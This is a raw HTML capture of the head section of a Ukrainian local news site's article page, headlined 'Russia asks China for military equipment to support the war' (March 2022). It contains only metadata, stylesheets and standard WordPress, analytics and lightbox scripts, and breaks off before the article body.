

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/
body_size: 38110
content:
<!DOCTYPE html>
<html lang="uk" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sigmatv.net.ua/xmlrpc.php" />

<!-- Оптимізація пошукових систем (SEO) з Rank Math - https://rankmath.com/ -->
<title>Росія просить у Китаю військову техніку для підтримки війни - ЗМІ</title>
<meta name="description" content="Російська Федерація просить у Китаю військову допомогу під час повномасштабного вторгнення на територію України. Сполучені Штати Америки занепокоєні тим, що"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/" />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Росія просить у Китаю військову техніку для підтримки війни - ЗМІ" />
<meta property="og:description" content="Російська Федерація просить у Китаю військову допомогу під час повномасштабного вторгнення на територію України. Сполучені Штати Америки занепокоєні тим, що" />
<meta property="og:url" content="https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/" />
<meta property="og:site_name" content="Новини Лозової - ТРК Сігма" />
<meta property="article:section" content="Світові новини" />
<meta property="og:updated_time" content="2022-03-13T23:48:36+02:00" />
<meta property="og:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b3f0bff.jpeg" />
<meta property="og:image:secure_url" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b3f0bff.jpeg" />
<meta property="og:image:width" content="650" />
<meta property="og:image:height" content="410" />
<meta property="og:image:alt" content="Росія просить у Китаю військову техніку для підтримки війни &#8211; ЗМІ" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-03-13T23:48:34+02:00" />
<meta property="article:modified_time" content="2022-03-13T23:48:36+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Росія просить у Китаю військову техніку для підтримки війни - ЗМІ" />
<meta name="twitter:description" content="Російська Федерація просить у Китаю військову допомогу під час повномасштабного вторгнення на територію України. Сполучені Штати Америки занепокоєні тим, що" />
<meta name="twitter:image" content="https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b3f0bff.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://sigmatv.net.ua/#organization","name":"\u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","url":"https://sigmatv.net.ua","logo":{"@type":"ImageObject","@id":"https://sigmatv.net.ua/#logo","url":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","contentUrl":"https://sigmatv.net.ua/wp-content/uploads/2023/07/sigma-300x240-1.jpg","caption":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","inLanguage":"uk","width":"300","height":"240"}},{"@type":"WebSite","@id":"https://sigmatv.net.ua/#website","url":"https://sigmatv.net.ua","name":"\u041d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457 - \u0422\u0420\u041a \u0421\u0456\u0433\u043c\u0430","alternateName":"\u041e\u0431\\'\u0454\u043a\u0442\u0438\u0432\u043d\u0456 \u043d\u043e\u0432\u0438\u043d\u0438 \u041b\u043e\u0437\u043e\u0432\u043e\u0457","publisher":{"@id":"https://sigmatv.net.ua/#organization"},"inLanguage":"uk"},{"@type":"ImageObject","@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b3f0bff.jpeg","url":"https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b3f0bff.jpeg","width":"650","height":"410","inLanguage":"uk"},{"@type":"WebPage","@id":"https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/#webpage","url":"https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/","name":"\u0420\u043e\u0441\u0456\u044f \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0443 \u041a\u0438\u0442\u0430\u044e \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0443 \u0442\u0435\u0445\u043d\u0456\u043a\u0443 \u0434\u043b\u044f \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438 \u0432\u0456\u0439\u043d\u0438 - \u0417\u041c\u0406","datePublished":"2022-03-13T23:48:34+02:00","dateModified":"2022-03-13T23:48:36+02:00","isPartOf":{"@id":"https://sigmatv.net.ua/#website"},"primaryImageOfPage":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b3f0bff.jpeg"},"inLanguage":"uk"},{"@type":"Person","@id":"https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/#author","name":"Press release","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/16f2c378fdb581d5b1a2ca9d1ce91b20?s=96&amp;d=blank&amp;r=g","caption":"Press release","inLanguage":"uk"},"worksFor":{"@id":"https://sigmatv.net.ua/#organization"}},{"@type":"Article","headline":"\u0420\u043e\u0441\u0456\u044f \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0443 \u041a\u0438\u0442\u0430\u044e \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0443 \u0442\u0435\u0445\u043d\u0456\u043a\u0443 \u0434\u043b\u044f \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438 \u0432\u0456\u0439\u043d\u0438 - \u0417\u041c\u0406","datePublished":"2022-03-13T23:48:34+02:00","dateModified":"2022-03-13T23:48:36+02:00","author":{"@id":"https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/#author","name":"Press release"},"publisher":{"@id":"https://sigmatv.net.ua/#organization"},"description":"\u0420\u043e\u0441\u0456\u0439\u0441\u044c\u043a\u0430 \u0424\u0435\u0434\u0435\u0440\u0430\u0446\u0456\u044f \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0443 \u041a\u0438\u0442\u0430\u044e \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0443 \u0434\u043e\u043f\u043e\u043c\u043e\u0433\u0443 \u043f\u0456\u0434 \u0447\u0430\u0441 \u043f\u043e\u0432\u043d\u043e\u043c\u0430\u0441\u0448\u0442\u0430\u0431\u043d\u043e\u0433\u043e \u0432\u0442\u043e\u0440\u0433\u043d\u0435\u043d\u043d\u044f \u043d\u0430 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u044e \u0423\u043a\u0440\u0430\u0457\u043d\u0438. \u0421\u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0456 \u0428\u0442\u0430\u0442\u0438 \u0410\u043c\u0435\u0440\u0438\u043a\u0438 \u0437\u0430\u043d\u0435\u043f\u043e\u043a\u043e\u0454\u043d\u0456 \u0442\u0438\u043c, \u0449\u043e","name":"\u0420\u043e\u0441\u0456\u044f \u043f\u0440\u043e\u0441\u0438\u0442\u044c \u0443 \u041a\u0438\u0442\u0430\u044e \u0432\u0456\u0439\u0441\u044c\u043a\u043e\u0432\u0443 \u0442\u0435\u0445\u043d\u0456\u043a\u0443 \u0434\u043b\u044f \u043f\u0456\u0434\u0442\u0440\u0438\u043c\u043a\u0438 \u0432\u0456\u0439\u043d\u0438 - \u0417\u041c\u0406","@id":"https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/#richSnippet","isPartOf":{"@id":"https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/#webpage"},"image":{"@id":"https://sigmatv.net.ua/wp-content/uploads/2022/03/rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-8211-zmi_622e66b3f0bff.jpeg"},"inLanguage":"uk","mainEntityOfPage":{"@id":"https://sigmatv.net.ua/world-news/74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi/#webpage"}}]}</script>
<!-- /Плагін Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; стрічка" href="https://sigmatv.net.ua/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новини Лозової - ТРК Сігма &raquo; Канал коментарів" href="https://sigmatv.net.ua/comments/feed/" />
<script type="b3645f3689ece74bf1dd842d-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sigmatv.net.ua\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.prettyphoto-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='video-lightbox-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/wp-video-lightbox.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sigmatv.net.ua/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sigmatv.net.ua/wp-content/plugins/wp-automatic/css/wp-automatic.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://sigmatv.net.ua/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Cvietnamese' type='text/css' media='all' />
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js" id="jquery.prettyphoto-js"></script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" id="video-lightbox-js-extra">
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"false","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js" id="video-lightbox-js"></script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/wp-automatic/js/main-front.js" id="wp_automatic_gallery-js"></script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://sigmatv.net.ua/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js" id="foobox-free-min-js"></script>

<!-- Початок фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->

<!-- Фрагмент Google Analytics, доданий Site Kit -->
<script type="b3645f3689ece74bf1dd842d-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-5DFKN29" id="google_gtagjs-js" async></script>
<script type="b3645f3689ece74bf1dd842d-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sigmatv.net.ua"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-5DFKN29");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- Кінець фрагмента тегу Google (gtag.js), доданого за допомогою Site Kit -->
<link rel="https://api.w.org/" href="https://sigmatv.net.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://sigmatv.net.ua/wp-json/wp/v2/posts/74395" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sigmatv.net.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sigmatv.net.ua/?p=74395' />
<link rel="alternate" type="application/json+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sigmatv.net.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsigmatv.net.ua%2Fworld-news%2F74395-rosiia-prosyt-u-kytaiu-viyskovu-tekhniku-dlia-pidtrymky-viyny-zmi%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.149.1" /><script type="b3645f3689ece74bf1dd842d-text/javascript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.9";
            WP_VID_LIGHTBOX_URL="https://sigmatv.net.ua/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><link rel="shortcut icon" href="https://sigmatv.net.ua/wp-content/uploads/2021/03/photo.gif" title="Favicon" />
<!--[if IE]>
